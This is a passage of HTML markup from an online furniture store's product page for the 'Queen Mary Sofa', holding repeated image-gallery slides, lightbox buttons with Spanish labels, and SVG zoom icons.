  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-AZU_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662611029">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662643797"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662643797"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662643797">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662676565"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662676565"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_2.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662676565">
      <span class="visually-hidden">
        Abrir elemento multimedia 10 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662709333"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662709333"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_3.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662709333">
      <span class="visually-hidden">
        Abrir elemento multimedia 11 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662742101"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662742101"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-BEI_4.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726662742101">
      <span class="visually-hidden">
        Abrir elemento multimedia 12 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726662774869"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726662774869"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-CIT_1.jpg?v=1572115329&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
